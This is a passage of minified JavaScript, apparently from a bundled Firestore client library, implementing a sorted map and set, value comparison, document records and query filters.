")}}`}reverseTraversal(e){return this.root.reverseTraversal(e)}getIterator(){return new is(this.root,null,this.comparator,!1)}getIteratorFrom(e){return new is(this.root,e,this.comparator,!1)}getReverseIterator(){return new is(this.root,null,this.comparator,!0)}getReverseIteratorFrom(e){return new is(this.root,e,this.comparator,!0)}}class is{constructor(e,t,n,r){this.isReverse=r,this.nodeStack=[];let i=1;for(;!e.isEmpty();)if(i=t?n(e.key,t):1,t&&r&&(i*=-1),i<0)e=this.isReverse?e.left:e.right;else{if(0===i){this.nodeStack.push(e);break}this.nodeStack.push(e),e=this.isReverse?e.right:e.left}}getNext(){let e=this.nodeStack.pop();const t={key:e.key,value:e.value};if(this.isReverse)for(e=e.left;!e.isEmpty();)this.nodeStack.push(e),e=e.right;else for(e=e.right;!e.isEmpty();)this.nodeStack.push(e),e=e.left;return t}hasNext(){return this.nodeStack.length>0}peek(){if(0===this.nodeStack.length)return null;const e=this.nodeStack[this.nodeStack.length-1];return{key:e.key,value:e.value}}}class ss{constructor(e,t,n,r,i){this.key=e,this.value=t,this.color=null!=n?n:ss.RED,this.left=null!=r?r:ss.EMPTY,this.right=null!=i?i:ss.EMPTY,this.size=this.left.size+1+this.right.size}copy(e,t,n,r,i){return new ss(null!=e?e:this.key,null!=t?t:this.value,null!=n?n:this.color,null!=r?r:this.left,null!=i?i:this.right)}isEmpty(){return!1}inorderTraversal(e){return this.left.inorderTraversal(e)||e(this.key,this.value)||this.right.inorderTraversal(e)}reverseTraversal(e){return this.right.reverseTraversal(e)||e(this.key,this.value)||this.left.reverseTraversal(e)}min(){return this.left.isEmpty()?this:this.left.min()}minKey(){return this.min().key}maxKey(){return this.right.isEmpty()?this.key:this.right.maxKey()}insert(e,t,n){let r=this;const i=n(e,r.key);return r=i<0?r.copy(null,null,null,r.left.insert(e,t,n),null):0===i?r.copy(null,t,null,null,null):r.copy(null,null,null,null,r.right.insert(e,t,n)),r.fixUp()}removeMin(){if(this.left.isEmpty())return ss.EMPTY;let e=this;return e.left.isRed()||e.left.left.isRed()||(e=e.moveRedLeft()),e=e.copy(null,null,null,e.left.removeMin(),null),e.fixUp()}remove(e,t){let n,r=this;if(t(e,r.key)<0)r.left.isEmpty()||r.left.isRed()||r.left.left.isRed()||(r=r.moveRedLeft()),r=r.copy(null,null,null,r.left.remove(e,t),null);else{if(r.left.isRed()&&(r=r.rotateRight()),r.right.isEmpty()||r.right.isRed()||r.right.left.isRed()||(r=r.moveRedRight()),0===t(e,r.key)){if(r.right.isEmpty())return ss.EMPTY;n=r.right.min(),r=r.copy(n.key,n.value,null,null,r.right.removeMin())}r=r.copy(null,null,null,null,r.right.remove(e,t))}return r.fixUp()}isRed(){return this.color}fixUp(){let e=this;return e.right.isRed()&&!e.left.isRed()&&(e=e.rotateLeft()),e.left.isRed()&&e.left.left.isRed()&&(e=e.rotateRight()),e.left.isRed()&&e.right.isRed()&&(e=e.colorFlip()),e}moveRedLeft(){let e=this.colorFlip();return e.right.left.isRed()&&(e=e.copy(null,null,null,null,e.right.rotateRight()),e=e.rotateLeft(),e=e.colorFlip()),e}moveRedRight(){let e=this.colorFlip();return e.left.left.isRed()&&(e=e.rotateRight(),e=e.colorFlip()),e}rotateLeft(){const e=this.copy(null,null,ss.RED,null,this.right.left);return this.right.copy(null,null,this.color,e,null)}rotateRight(){const e=this.copy(null,null,ss.RED,this.left.right,null);return this.left.copy(null,null,this.color,null,e)}colorFlip(){const e=this.left.copy(null,null,!this.left.color,null,null),t=this.right.copy(null,null,!this.right.color,null,null);return this.copy(null,null,!this.color,e,t)}checkMaxDepth(){const e=this.check();return Math.pow(2,e)<=this.size+1}check(){if(this.isRed()&&this.left.isRed())throw yi();if(this.right.isRed())throw yi();const e=this.left.check();if(e!==this.right.check())throw yi();return e+(this.isRed()?0:1)}}ss.EMPTY=null,ss.RED=!0,ss.BLACK=!1,ss.EMPTY=new class{constructor(){this.size=0}get key(){throw yi()}get value(){throw yi()}get color(){throw yi()}get left(){throw yi()}get right(){throw yi()}copy(e,t,n,r,i){return this}insert(e,t,n){return new ss(e,t)}remove(e,t){return this}isEmpty(){return!0}inorderTraversal(e){return!1}reverseTraversal(e){return!1}minKey(){return null}maxKey(){return null}isRed(){return!1}checkMaxDepth(){return!0}check(){return 0}};class os{constructor(e){this.comparator=e,this.data=new rs(this.comparator)}has(e){return null!==this.data.get(e)}first(){return this.data.minKey()}last(){return this.data.maxKey()}get size(){return this.data.size}indexOf(e){return this.data.indexOf(e)}forEach(e){this.data.inorderTraversal(((t,n)=>(e(t),!1)))}forEachInRange(e,t){const n=this.data.getIteratorFrom(e[0]);for(;n.hasNext();){const r=n.getNext();if(this.comparator(r.key,e[1])>=0)return;t(r.key)}}forEachWhile(e,t){let n;for(n=void 0!==t?this.data.getIteratorFrom(t):this.data.getIterator();n.hasNext();)if(!e(n.getNext().key))return}firstAfterOrEqual(e){const t=this.data.getIteratorFrom(e);return t.hasNext()?t.getNext().key:null}getIterator(){return new as(this.data.getIterator())}getIteratorFrom(e){return new as(this.data.getIteratorFrom(e))}add(e){return this.copy(this.data.remove(e).insert(e,!0))}delete(e){return this.has(e)?this.copy(this.data.remove(e)):this}isEmpty(){return this.data.isEmpty()}unionWith(e){let t=this;return t.size<e.size&&(t=e,e=this),e.forEach((e=>{t=t.add(e)})),t}isEqual(e){if(!(e instanceof os))return!1;if(this.size!==e.size)return!1;const t=this.data.getIterator(),n=e.data.getIterator();for(;t.hasNext();){const e=t.getNext().key,r=n.getNext().key;if(0!==this.comparator(e,r))return!1}return!0}toArray(){const e=[];return this.forEach((t=>{e.push(t)})),e}toString(){const e=[];return this.forEach((t=>e.push(t))),"SortedSet("+e.toString()+")"}copy(e){const t=new os(this.comparator);return t.data=e,t}}class as{constructor(e){this.iter=e}getNext(){return this.iter.getNext().key}hasNext(){return this.iter.hasNext()}}class cs{constructor(e){this.fields=e,e.sort(Vi.comparator)}static empty(){return new cs([])}unionWith(e){let t=new os(Vi.comparator);for(const n of this.fields)t=t.add(n);for(const n of e)t=t.add(n);return new cs(t.toArray())}covers(e){for(const t of this.fields)if(t.isPrefixOf(e))return!0;return!1}isEqual(e){return Mi(this.fields,e.fields,((e,t)=>e.isEqual(t)))}}class ls extends Error{constructor(){super(...arguments),this.name="Base64DecodeError"}}class us{constructor(e){this.binaryString=e}static fromBase64String(e){const t=function(e){try{return atob(e)}catch(t){throw"undefined"!=typeof DOMException&&t instanceof DOMException?new ls("Invalid base64 string: "+t):t}}(e);return new us(t)}static fromUint8Array(e){const t=function(e){let t="";for(let n=0;n<e.length;++n)t+=String.fromCharCode(e[n]);return t}(e);return new us(t)}[Symbol.iterator](){let e=0;return{next:()=>e<this.binaryString.length?{value:this.binaryString.charCodeAt(e++),done:!1}:{value:void 0,done:!0}}}toBase64(){return e=this.binaryString,btoa(e);var e}toUint8Array(){return function(e){const t=new Uint8Array(e.length);for(let n=0;n<e.length;n++)t[n]=e.charCodeAt(n);return t}(this.binaryString)}approximateByteSize(){return 2*this.binaryString.length}compareTo(e){return Li(this.binaryString,e.binaryString)}isEqual(e){return this.binaryString===e.binaryString}}us.EMPTY_BYTE_STRING=new us("");const hs=new RegExp(/^\d{4}-\d\d-\d\dT\d\d:\d\d:\d\d(?:\.(\d+))?Z$/);function ds(e){if(vi(!!e),"string"==typeof e){let t=0;const n=hs.exec(e);if(vi(!!n),n[1]){let e=n[1];e=(e+"000000000").substr(0,9),t=Number(e)}const r=new Date(e);return{seconds:Math.floor(r.getTime()/1e3),nanos:t}}return{seconds:fs(e.seconds),nanos:fs(e.nanos)}}function fs(e){return"number"==typeof e?e:"string"==typeof e?Number(e):0}function ps(e){return"string"==typeof e?us.fromBase64String(e):us.fromUint8Array(e)}function gs(e){var t,n;return"server_timestamp"===(null===(n=((null===(t=null==e?void 0:e.mapValue)||void 0===t?void 0:t.fields)||{}).__type__)||void 0===n?void 0:n.stringValue)}function ms(e){const t=e.mapValue.fields.__previous_value__;return gs(t)?ms(t):t}function ys(e){const t=ds(e.mapValue.fields.__local_write_time__.timestampValue);return new Pi(t.seconds,t.nanos)}class vs{constructor(e,t,n,r,i,s,o,a,c){this.databaseId=e,this.appId=t,this.persistenceKey=n,this.host=r,this.ssl=i,this.forceLongPolling=s,this.autoDetectLongPolling=o,this.longPollingOptions=a,this.useFetchStreams=c}}class ws{constructor(e,t){this.projectId=e,this.database=t||"(default)"}static empty(){return new ws("","")}get isDefaultDatabase(){return"(default)"===this.database}isEqual(e){return e instanceof ws&&e.projectId===this.projectId&&e.database===this.database}}const As={fields:{__type__:{stringValue:"__max__"}}};function Es(e){return"nullValue"in e?0:"booleanValue"in e?1:"integerValue"in e||"doubleValue"in e?2:"timestampValue"in e?3:"stringValue"in e?5:"bytesValue"in e?6:"referenceValue"in e?7:"geoPointValue"in e?8:"arrayValue"in e?9:"mapValue"in e?gs(e)?4:function(e){return"__max__"===(((e.mapValue||{}).fields||{}).__type__||{}).stringValue}(e)?9007199254740991:function(e){var t,n;return"__vector__"===(null===(n=((null===(t=null==e?void 0:e.mapValue)||void 0===t?void 0:t.fields)||{}).__type__)||void 0===n?void 0:n.stringValue)}(e)?10:11:yi()}function bs(e,t){if(e===t)return!0;const n=Es(e);if(n!==Es(t))return!1;switch(n){case 0:case 9007199254740991:return!0;case 1:return e.booleanValue===t.booleanValue;case 4:return ys(e).isEqual(ys(t));case 3:return function(e,t){if("string"==typeof e.timestampValue&&"string"==typeof t.timestampValue&&e.timestampValue.length===t.timestampValue.length)return e.timestampValue===t.timestampValue;const n=ds(e.timestampValue),r=ds(t.timestampValue);return n.seconds===r.seconds&&n.nanos===r.nanos}(e,t);case 5:return e.stringValue===t.stringValue;case 6:return r=t,ps(e.bytesValue).isEqual(ps(r.bytesValue));case 7:return e.referenceValue===t.referenceValue;case 8:return function(e,t){return fs(e.geoPointValue.latitude)===fs(t.geoPointValue.latitude)&&fs(e.geoPointValue.longitude)===fs(t.geoPointValue.longitude)}(e,t);case 2:return function(e,t){if("integerValue"in e&&"integerValue"in t)return fs(e.integerValue)===fs(t.integerValue);if("doubleValue"in e&&"doubleValue"in t){const n=fs(e.doubleValue),r=fs(t.doubleValue);return n===r?Ji(n)===Ji(r):isNaN(n)&&isNaN(r)}return!1}(e,t);case 9:return Mi(e.arrayValue.values||[],t.arrayValue.values||[],bs);case 10:case 11:return function(e,t){const n=e.mapValue.fields||{},r=t.mapValue.fields||{};if(es(n)!==es(r))return!1;for(const i in n)if(n.hasOwnProperty(i)&&(void 0===r[i]||!bs(n[i],r[i])))return!1;return!0}(e,t);default:return yi()}var r}function Is(e,t){return void 0!==(e.values||[]).find((e=>bs(e,t)))}function Ts(e,t){if(e===t)return 0;const n=Es(e),r=Es(t);if(n!==r)return Li(n,r);switch(n){case 0:case 9007199254740991:return 0;case 1:return Li(e.booleanValue,t.booleanValue);case 2:return function(e,t){const n=fs(e.integerValue||e.doubleValue),r=fs(t.integerValue||t.doubleValue);return n<r?-1:n>r?1:n===r?0:isNaN(n)?isNaN(r)?0:-1:1}(e,t);case 3:return Cs(e.timestampValue,t.timestampValue);case 4:return Cs(ys(e),ys(t));case 5:return Li(e.stringValue,t.stringValue);case 6:return function(e,t){const n=ps(e),r=ps(t);return n.compareTo(r)}(e.bytesValue,t.bytesValue);case 7:return function(e,t){const n=e.split("/"),r=t.split("/");for(let i=0;i<n.length&&i<r.length;i++){const e=Li(n[i],r[i]);if(0!==e)return e}return Li(n.length,r.length)}(e.referenceValue,t.referenceValue);case 8:return function(e,t){const n=Li(fs(e.latitude),fs(t.latitude));return 0!==n?n:Li(fs(e.longitude),fs(t.longitude))}(e.geoPointValue,t.geoPointValue);case 9:return ks(e.arrayValue,t.arrayValue);case 10:return function(e,t){var n,r,i,s;const o=e.fields||{},a=t.fields||{},c=null===(n=o.value)||void 0===n?void 0:n.arrayValue,l=null===(r=a.value)||void 0===r?void 0:r.arrayValue,u=Li((null===(i=null==c?void 0:c.values)||void 0===i?void 0:i.length)||0,(null===(s=null==l?void 0:l.values)||void 0===s?void 0:s.length)||0);return 0!==u?u:ks(c,l)}(e.mapValue,t.mapValue);case 11:return function(e,t){if(e===As&&t===As)return 0;if(e===As)return 1;if(t===As)return-1;const n=e.fields||{},r=Object.keys(n),i=t.fields||{},s=Object.keys(i);r.sort(),s.sort();for(let o=0;o<r.length&&o<s.length;++o){const e=Li(r[o],s[o]);if(0!==e)return e;const t=Ts(n[r[o]],i[s[o]]);if(0!==t)return t}return Li(r.length,s.length)}(e.mapValue,t.mapValue);default:throw yi()}}function Cs(e,t){if("string"==typeof e&&"string"==typeof t&&e.length===t.length)return Li(e,t);const n=ds(e),r=ds(t),i=Li(n.seconds,r.seconds);return 0!==i?i:Li(n.nanos,r.nanos)}function ks(e,t){const n=e.values||[],r=t.values||[];for(let i=0;i<n.length&&i<r.length;++i){const e=Ts(n[i],r[i]);if(e)return e}return Li(n.length,r.length)}function Ss(e){return Os(e)}function Os(e){return"nullValue"in e?"null":"booleanValue"in e?""+e.booleanValue:"integerValue"in e?""+e.integerValue:"doubleValue"in e?""+e.doubleValue:"timestampValue"in e?function(e){const t=ds(e);return`time(${t.seconds},${t.nanos})`}(e.timestampValue):"stringValue"in e?e.stringValue:"bytesValue"in e?ps(e.bytesValue).toBase64():"referenceValue"in e?(t=e.referenceValue,_i.fromName(t).toString()):"geoPointValue"in e?function(e){return`geo(${e.latitude},${e.longitude})`}(e.geoPointValue):"arrayValue"in e?function(e){let t="[",n=!0;for(const r of e.values||[])n?n=!1:t+=",",t+=Os(r);return t+"]"}(e.arrayValue):"mapValue"in e?function(e){const t=Object.keys(e.fields||{}).sort();let n="{",r=!0;for(const i of t)r?r=!1:n+=",",n+=`${i}:${Os(e.fields[i])}`;return n+"}"}(e.mapValue):yi();var t}function Rs(e){switch(Es(e)){case 0:case 1:return 4;case 2:return 8;case 3:case 8:return 16;case 4:const t=ms(e);return t?16+Rs(t):16;case 5:return 2*e.stringValue.length;case 6:return ps(e.bytesValue).approximateByteSize();case 7:return e.referenceValue.length;case 9:return(e.arrayValue.values||[]).reduce(((e,t)=>e+Rs(t)),0);case 10:case 11:return function(e){let t=0;return ts(e.fields,((e,n)=>{t+=e.length+Rs(n)})),t}(e.mapValue);default:throw yi()}}function Ns(e,t){return{referenceValue:`projects/${e.projectId}/databases/${e.database}/documents/${t.path.canonicalString()}`}}function Ds(e){return!!e&&"integerValue"in e}function xs(e){return!!e&&"arrayValue"in e}function Ls(e){return!!e&&"nullValue"in e}function Ms(e){return!!e&&"doubleValue"in e&&isNaN(Number(e.doubleValue))}function Ps(e){return!!e&&"mapValue"in e}function Fs(e){if(e.geoPointValue)return{geoPointValue:Object.assign({},e.geoPointValue)};if(e.timestampValue&&"object"==typeof e.timestampValue)return{timestampValue:Object.assign({},e.timestampValue)};if(e.mapValue){const t={mapValue:{fields:{}}};return ts(e.mapValue.fields,((e,n)=>t.mapValue.fields[e]=Fs(n))),t}if(e.arrayValue){const t={arrayValue:{values:[]}};for(let n=0;n<(e.arrayValue.values||[]).length;++n)t.arrayValue.values[n]=Fs(e.arrayValue.values[n]);return t}return Object.assign({},e)}class Us{constructor(e){this.value=e}static empty(){return new Us({mapValue:{}})}field(e){if(e.isEmpty())return this.value;{let t=this.value;for(let n=0;n<e.length-1;++n)if(t=(t.mapValue.fields||{})[e.get(n)],!Ps(t))return null;return t=(t.mapValue.fields||{})[e.lastSegment()],t||null}}set(e,t){this.getFieldsMap(e.popLast())[e.lastSegment()]=Fs(t)}setAll(e){let t=Vi.emptyPath(),n={},r=[];e.forEach(((e,i)=>{if(!t.isImmediateParentOf(i)){const e=this.getFieldsMap(t);this.applyChanges(e,n,r),n={},r=[],t=i.popLast()}e?n[i.lastSegment()]=Fs(e):r.push(i.lastSegment())}));const i=this.getFieldsMap(t);this.applyChanges(i,n,r)}delete(e){const t=this.field(e.popLast());Ps(t)&&t.mapValue.fields&&delete t.mapValue.fields[e.lastSegment()]}isEqual(e){return bs(this.value,e.value)}getFieldsMap(e){let t=this.value;t.mapValue.fields||(t.mapValue={fields:{}});for(let n=0;n<e.length;++n){let r=t.mapValue.fields[e.get(n)];Ps(r)&&r.mapValue.fields||(r={mapValue:{fields:{}}},t.mapValue.fields[e.get(n)]=r),t=r}return t.mapValue.fields}applyChanges(e,t,n){ts(t,((t,n)=>e[t]=n));for(const r of n)delete e[r]}clone(){return new Us(Fs(this.value))}}class Bs{constructor(e,t,n,r,i,s,o){this.key=e,this.documentType=t,this.version=n,this.readTime=r,this.createTime=i,this.data=s,this.documentState=o}static newInvalidDocument(e){return new Bs(e,0,Fi.min(),Fi.min(),Fi.min(),Us.empty(),0)}static newFoundDocument(e,t,n,r){return new Bs(e,1,t,Fi.min(),n,r,0)}static newNoDocument(e,t){return new Bs(e,2,t,Fi.min(),Fi.min(),Us.empty(),0)}static newUnknownDocument(e,t){return new Bs(e,3,t,Fi.min(),Fi.min(),Us.empty(),2)}convertToFoundDocument(e,t){return!this.createTime.isEqual(Fi.min())||2!==this.documentType&&0!==this.documentType||(this.createTime=e),this.version=e,this.documentType=1,this.data=t,this.documentState=0,this}convertToNoDocument(e){return this.version=e,this.documentType=2,this.data=Us.empty(),this.documentState=0,this}convertToUnknownDocument(e){return this.version=e,this.documentType=3,this.data=Us.empty(),this.documentState=2,this}setHasCommittedMutations(){return this.documentState=2,this}setHasLocalMutations(){return this.documentState=1,this.version=Fi.min(),this}setReadTime(e){return this.readTime=e,this}get hasLocalMutations(){return 1===this.documentState}get hasCommittedMutations(){return 2===this.documentState}get hasPendingWrites(){return this.hasLocalMutations||this.hasCommittedMutations}isValidDocument(){return 0!==this.documentType}isFoundDocument(){return 1===this.documentType}isNoDocument(){return 2===this.documentType}isUnknownDocument(){return 3===this.documentType}isEqual(e){return e instanceof Bs&&this.key.isEqual(e.key)&&this.version.isEqual(e.version)&&this.documentType===e.documentType&&this.documentState===e.documentState&&this.data.isEqual(e.data)}mutableCopy(){return new Bs(this.key,this.documentType,this.version,this.readTime,this.createTime,this.data.clone(),this.documentState)}toString(){return`Document(${this.key}, ${this.version}, ${JSON.stringify(this.data.value)}, {createTime: ${this.createTime}}), {documentType: ${this.documentType}}), {documentState: ${this.documentState}})`}}class js{constructor(e,t){this.position=e,this.inclusive=t}}function Vs(e,t,n){let r=0;for(let i=0;i<e.position.length;i++){const s=t[i],o=e.position[i];if(r=s.field.isKeyField()?_i.comparator(_i.fromName(o.referenceValue),n.key):Ts(o,n.data.field(s.field)),"desc"===s.dir&&(r*=-1),0!==r)break}return r}function _s(e,t){if(null===e)return null===t;if(null===t)return!1;if(e.inclusive!==t.inclusive||e.position.length!==t.position.length)return!1;for(let n=0;n<e.position.length;n++)if(!bs(e.position[n],t.position[n]))return!1;return!0}class Qs{constructor(e,t="asc"){this.field=e,this.dir=t}}function zs(e,t){return e.dir===t.dir&&e.field.isEqual(t.field)}class qs{}class Ws extends qs{constructor(e,t,n){super(),this.field=e,this.op=t,this.value=n}static create(e,t,n){return e.isKeyField()?"in"===t||"not-in"===t?this.createKeyFieldInFilter(e,t,n):new Zs(e,t,n):"array-contains"===t?new no(e,n):"in"===t?new ro(e,n):"not-in"===t?new io(e,n):"array-contains-any"===t?new so(e,n):new Ws(e,t,n)}static createKeyFieldInFilter(e,t,n){return"in"===t?new $s(e,n):new eo(e,n)}matches(e){const t=e.data.field(this.field);return"!="===this.op?null!==t&&this.matchesComparison(Ts(t,this.value)):null!==t&&Es(this.value)===Es(t)&&this.matchesComparison(Ts(t,this.value))}matchesComparison(e){switch(this.op){case"<":return e<0;case"<=":return e<=0;case"==":return 0===e;case"!=":return 0!==e;case">":return e>0;case">=":return e>=0;default:return yi()}}isInequality(){return["<","<=",">",">=","!=","not-in"].indexOf(this.op)>=0}getFlattenedFilters(){return[this]}getFilters(){return[this]}}class Gs extends qs{constructor(e,t){super(),this.filters=e,this.op=t,this.ae=null}static create(e,t){return new Gs(e,t)}matches(e){return Ks(this)?void 0===this.filters.find((t=>!t.matches(e))):void 0!==this.filters.find((t=>t.matches(e)))}getFlattenedFilters(){return null!==this.ae||(this.ae=this.filters.reduce(((e,t)=>e.concat(t.getFlattenedFilters())),[])),this.ae}getFilters(){return Object.assign([],this.filters)}}function Ks(e){return"and"===e.op}function Hs(e){return function(e){for(const t of e.filters)if(t instanceof Gs)return!1;return!0}(e)&&Ks(e)}function Ys(e){if(e instanceof Ws)return e.field.canonicalString()+e.op.toString()+Ss(e.value);if(Hs(e))return e.filters.map((e=>Ys(e))).join(",");{const t=e.filters.map((e=>Ys(e))).join(",");return`${e.op}(${t})`}}function Xs(e,t){return e instanceof Ws?(n=e,(r=t)instanceof Ws&&n.op===r.op&&n.field.isEqual(r.field)&&bs(n.value,r.value)):e instanceof Gs?function(e,t){return t instanceof Gs&&e.op===t.op&&e.filters.length===t.filters.length&&e.filters.reduce(((e,n,r)=>e&&Xs(n,t.filters[r])),!0)}(e,t):void yi();var n,r}function Js(e){return e instanceof Ws?`${(t=e).field.canonicalString()} ${t.op} ${Ss(t.value)}`:e instanceof Gs?function(e){return e.op.toString()+" {"+e.getFilters().map(Js).join(" ,")+"}"}(e):"Filter";var t}class Zs extends Ws{constructor(e,t,n){super(e,t,n),this.key=_i.fromName(n.referenceValue)}matches(e){const t=_i.comparator(e.key,this.key);return this.matchesComparison(t)}}class $s extends Ws{constructor(e,t){super(e,"in",t),this.keys=to(0,t)}matches(e){return this.keys.some((t=>t.isEqual(e.key)))}}class eo extends Ws{constructor(e,t){super(e,"not-in",t),this.keys=to(0,t)}matches(e){return!this.keys.some((t=>t.isEqual(e.key)))}}function to(e,t){var n;return((null===(n=t.arrayValue)||void 0===n?void 0:n.values)||[]).map((e=>_i.fromName(e.referenceValue)))}class no extends Ws{constructor(e,t){super(e,"array-contains",t)}matches(e){const t=e.data.field(this.field);return xs(t)&&Is(t.arrayValue,this.value)}}class ro extends Ws{constructor(e,t){super(e,"in",t)}matches(e){const t=e.data.field(this.field);return null!==t&&Is(this.value.arrayValue,t)}}class io extends Ws{constructor(e,t){super(e,"not-in",t)}matches(e){if(Is(this.value.arrayValue,{nullValue:"NULL_VALUE"}))return!1;const t=e.data.field(this.field);return null!==t&&!Is(this.value.arrayValue,t)}}class so extends Ws{constructor(e,t){super(e,"array-contains-any",t)}matches(e){const t=e.data.field(this.field);return!(!xs(t)||!t.arrayValue.values)&&t.arrayValue.values.some((e=>Is(this.value.arrayValue,e)))}}class oo{constructor(e,t=null,n=[],r=[],i=null,s=null,o=null){this.path=e,this.collectionGroup=t,this.orderBy=n,this.filters=r,this.limit=i,this.startAt=s,this.endAt=o,this.ue=null}}function ao(e,t=null,n=[],r=[],i=null,s=null,o=null){return new oo(e,t,n,r,i,s,o)}function co(e){const t=wi(e);if(null===t.ue){let e=t.path.canonicalString();null!==t.collectionGroup&&(e+="|cg:"+t.collectionGroup),e+="|f:",e+=t.filters.map((e=>Ys(e))).join(","),e+="|ob:",e+=t.orderBy.map((e=>{return(t=e).field.canonicalString()+t.dir;var t})).join(","),Xi(t.limit)||(e+="|l:",e+=t.limit),t.startAt&&(e+="|lb:",e+=t.startAt.inclusive?"b:":"a:",e+=t.startAt.position.map((e=>Ss(e))).join(",")),t.endAt&&(e+="|ub:",e+=t.endAt.inclusive?"a:":"b:",e+=t.endAt.position.map((e=>Ss(e))).join(",")),t.ue=e}return t.ue}function lo(e,t){if(e.limit!==t.limit)return!1;if(e.orderBy.length!==t.orderBy.length)return!1;for(let n=0;n<e.orderBy.length;n++)if(!zs(e.orderBy[n],t.orderBy[n]))return!1;if(e.filters.length!==t.filters.length)return!1;for(let n=0;n<e.filters.length;n++)if(!Xs(e.filters[n],t.filters[n]))return!1;return e.collectionGroup===t.collectionGroup&&!!e.path.isEqual(t.path)&&!!_s(e.startAt,t.startAt)&&_s(e.endAt,t.endAt)}function uo(e){return _i.isDocumentKey(e.path)&&null===e.collectionGroup&&0===e.filters.length}class ho{constructor(e,t=null,n=[],r=[],i=null,s="F",o=null,a=null){this.path=e,this.collectionGroup=t,this.explicitOrderBy=n,this.filters=r,this.limit=i,this.limitType=s,this.startAt=o,this.endAt=a,this.ce=null,this.le=null,this.he=null,this.startAt,this.endAt}}function fo(e){return new ho(e)}function po(e){return 0===e.filters.length&&null===e.limit&&null==e.startAt&&null==e.endAt&&(0===e.explicitOrderBy.length||1===e.explicitOrderBy.length&&e.explicitOrderBy[0].field.isKeyField())}function go(e){return null!==e.collectionGroup}function mo(e){const t=wi(e);if(null===t.ce){t.ce=[];const e=new Set;for(const r of t.explicitOrderBy)t.ce.push(r),e.add(r.field.canonicalString());const n=t.explicitOrderBy.length>0?t.explicitOrderBy[t.explicitOrderBy.length-1].dir:"asc";(function(e){let t=new os(Vi.comparator);return e.filters.forEach((e=>{e.getFlattenedFilters().forEach((e=>{e.isInequality()&&(t=t.add(e.field))}))})),t})(t).forEach((r=>{e.has(r.canonicalString())||r.isKeyField()||t.ce.push(new Qs(r,n))})),e.has(Vi.keyField().canonicalString())||t.ce.push(new Qs(Vi.keyField(),n))}return t.ce}function yo(e){const t=wi(e);return t.le||(t.le=function(e,t){if("F"===e.limitType)return ao(e.path,e.collectionGroup,t,e.filters,e.limit,e.startAt,e.endAt);{t=t.map((e=>{const t="desc"===e.dir?"asc":"desc";return new Qs(e.field,t)}));const n=e.endAt?new js(e.endAt.position,e.endAt.inclusive):null,r=e.startAt?new js(e.startAt.position,e.startAt.inclusive):null;return ao(e.path,e.collectionGroup,t,e.filters,e.limit,n,r)}}(t,mo(e))),t.le}function vo(e,t){const n=e.filters.concat([t]);return new ho(e.path,e.collectionGroup,e.explicitOrderBy.slice(),n,e.limit,e.limitType,e.startAt,e.endAt)}function wo(e,t,n){return new ho(e.path,e.collectionGroup,e.explicitOrderBy.slice(),e.filters.slice(),t,n,e.startAt,e.endAt)}function Ao(e,t){return lo(yo(e),yo(t))&&e.limitType===t.limitType}function Eo(e){return`${co(yo(e))}|lt:${e.limitType}`}function bo(e){return`Query(target=${function(e){let t=e.path.canonicalString();return null!==e.collectionGroup&&(t+=" collectionGroup="+e.collectionGroup),e.filters.length>0&&(t+=`, filters: [${e.filters.map((e=>Js(e))).join(", ")}]`),Xi(e.limit)||(t+=", limit: "+e.limit),e.orderBy.length>0&&(t+=`, orderBy: [${e.orderBy.map((e=>{return`${(t=e).field.canonicalString()} (${t.dir})`;var t})).join(", ")}]`),e.startAt&&(t+=", startAt: ",t+=e.startAt.inclusive?"b:":"a:",t+=e.startAt.position.map((e=>Ss(e))).join(",")),e.endAt&&(t+=", endAt: ",t+=e.endAt.inclusive?"a:":"b:",t+=e.endAt.position.map((e=>Ss(e))).join(",")),`Target(${t})`}(yo(e))}; limitType=${e.limitType})`}function Io(e,t){return t.isFoundDocument()&&function(e,t){const n=t.key.path;return null!==e.collectionGroup?t.key.hasCollectionId(e.collectionGroup)&&e.path.isPrefixOf(n):_i.isDocumentKey(e.path)?e.path.isEqual(n):e.path.isImmediateParentOf(n)}(e,t)&&function(e,t){for(const n of mo(e))if(!n.field.isKeyField()&&null===t.data.field(n.field))return!1;return!0}(e,t)&&function(e,t){for(const n of e.filters)if(!n.matches(t))return!1;return!0}(e,t)&&(r=t,!((n=e).startAt&&!function(e,t,n){const r=Vs(e,t,n);return e.inclusive?r<=0:r<0}(n.startAt,mo(n),r)||n.endAt&&!function(e,t,n){const r=Vs(e,t,n);return e.inclusive?r>=0:r>0}(n.endAt,mo(n),r)));var n,r}function To(e){return(t,n)=>{let r=!1;for(const i of mo(e)){const e=Co(i,t,n);if(0!==e)return e;r=r||i.field.isKeyField()}return 0}}function Co(e,t,n){const r=e.field.isKeyField()?_i.comparator(t.key,n.key):function(e,t,n){const r=t.data.field(e),i=n.data.field(e);return null!==r&&null!==i?Ts(r,i):yi()}(e.field,t,n);switch(e.dir){case"asc":return r;case"desc":return-1*r;default:return yi()}}class ko{constructor(e,t){this.mapKeyFn=e,this.equalsFn=t,this.inner={},this.innerSize=0}get(e){const t=this.mapKeyFn(e),n=this.inner[t];if(void 0!==n)for(const[r,i]of n)if(this.equalsFn(r,e))return i}has(e){return void 0!==this.get(e)}set(e,t){const n=this.mapKeyFn(e),r=this.inner[n];if(void 0===r)return this.inner[n]=[[e,t]],void this.innerSize++;for(let i=0;i<r.length;i++)if(this.equalsFn(r[i][0],e))return void(r[i]=[e,t]);r.push([e,t]),this.innerSize++}delete(e){const t=this.mapKeyFn(e),n=this.inner[t];if(void 0===n)return!1;for(let r=0;r<n.length;r++)if(this.equalsFn(n[r][0],e))return 1===n.length?delete this.inner[t]:n.splice(r,1),this.innerSize--,!0;return!1}forEach(e){ts(this.inner,((t,n)=>{for(const[r,i]of n)e(r,i)}))}isEmpty(){return ns(this.inner)}size(){return this.innerSize}}const So=new rs(_i.comparator);function Oo(){return So}const Ro=new rs(_i.comparator);function No(...e){let t=Ro;for(const n of e)t=t.insert(n.key,n);return t}function Do(e){let t=Ro;return e.forEach(((e,n)=>t=t.insert(e,n.overlayedDocument))),t}function xo(){return Mo()}function Lo(){return Mo()}function Mo(){return new ko((e=>e.toString()),((e,t)=>e.isEqual(t)))}const Po=new os(_i.comparator);function Fo(...e){let t=Po;for(const n of e)t=t.add(n);return t}const Uo=new os(Li);function Bo(e,t){if(e.useProto3Json){if(isNaN(t))return{doubleValue:"NaN"};if(t===1/0)return{doubleValue:"Infinity"};if(t===-1/0)return{doubleValue:"-Infinity"}}return{doubleValue:Ji(t)?"-0":t}}function jo(e){return{integerValue:""+e}}class Vo{constructor(){this._=void 0}}function _o(e,t,n){return e instanceof zo?function(e,t){const 